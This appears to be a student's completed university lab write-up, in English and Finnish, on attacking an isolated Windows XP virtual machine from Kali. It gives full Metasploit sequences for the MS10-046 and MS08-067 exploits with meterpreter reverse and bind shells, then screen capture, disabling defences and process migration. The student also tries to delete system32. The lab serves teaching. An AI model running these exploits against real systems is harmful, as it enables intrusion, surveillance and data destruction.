Lab10– Attacking windows xp with Kali
Joni Korpihalkola
Special thanks for student Vesamäki inspiring/inventing basics of this lab with his seminar on cyber security course.
Use Kali ( ghost/virtuaalikoneet/ttks/) and windows XP (Ghost -> virtuaalikoneet)
If possible keep following both machines during different phases of the lab, and try to understand what is happening.


Both on same host only adapter

Disable USB controlles on windows, or virtualbox might have problems

Port Scan (1p)
Log on both machines. Change settings so that both VMs get ip address from DHCP. On Kali you need to change network setting from graphical ui! (Kiinteä yhteys → asetukset → ipv4 → from manual to DHCP, ok. After that turn it down and up from GUI)
Check that both machines are on same network.
Then try to do port scan Windows from Kali:
nmap -T5 x.x.x.x
where x.x.x.x is ip-address of the Windows machine.
Did you find any open ports? Any ideas why?
Laitteet samassa verkossa


Avoimia portteja ei löydy

Paitsi jos ottaa Windows XP:n palomuurin pois päältä, jolloin löytyy


Let’s get dangerous (1p)
Ok, so we let’s try something else.
Open metasploit form Kali:
msfconsole
Then select:
use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
set srvhost y.y.y.y
set payload windows/meterpreter/reverse_tcp
set lhost y.y.y.y
exploit
where y.y.y.y is ip address of Kali.
Now from Windows use internet explorer to browse y.y.y.y
What did happen on windows?
What did happen on Kali?
Komentojen jälkeen

Internet explorerissa avautui

Kun painaa shortcuttia, tapahtuu kalissa


Let me look (1p)
On Kalis metasploit terminal, type:
sessions -i 1
shell
What did shell command do? What could you do from it?

Shell komento avasi windowsin komentorivin. Komentoriviltä voisi lisätä vaikka kansioita.


then lets try some commands:
First lets exit shell:
Exit
Then:
bgrun screenspy -d 1 -t 10
What does this command do?

Komento avaa kalin selaimeen livekuvaa Windows XP:n koneesta.

Serious business (1p)
Back to session 1… Lets try something else:
run getcountermeasure -d
What did this command do?

Komento etsi windowsin puolustuskeinoja ja laittoi ne pois päältä, kuten palomuurin.
Now it is time to try nmap again with same command we did use at beginning.
What ports it finds open?

Nmap näyttää samat portit, mitkä ensimmäisessäkin tehtävässä, kun palomuuri otettiin pois päältä.

ITS VULNERABLE!!!! (1p)
Lets then try use those ports to get connection to Windows:
msfconsole
use exploit/windows/smb/ms08_067_netapi
set payload windows/meterpreter/bind_tcp
set rport 139
set SMBDirect false
set rhost x.x.x.x
exploit
ps

Find what pid explorer.exe has. Lets call this value z, so PID = z on next command
migrate z
pwd
Try what else you can do from here, create folder, create file, delete something? etc…
Yritin poistaa system32, mutta ei antanut tehdä sitä, koska windowsin prosessit käyttivät sitä vielä. Tyydyin sammuttamaan windowsin.
